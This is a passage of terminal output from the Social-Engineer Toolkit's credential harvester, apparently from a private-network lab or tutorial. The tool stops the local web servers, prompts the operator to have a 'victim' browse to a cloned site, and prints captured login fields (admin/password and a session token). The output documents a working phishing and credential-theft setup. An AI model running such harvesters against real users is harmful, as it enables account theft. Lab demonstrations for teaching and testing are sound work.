 fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory struct
.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]:
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
192.168.0.37 - - [25/Feb/2020 21:08:39] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.0.37
192.168.0.37 - - [25/Feb/2020 21:08:39] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.42 - - [25/Feb/2020 21:17:21] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=password
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND: user_token=ad7c9298556df2899b3b9850bad8d978
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
^[^A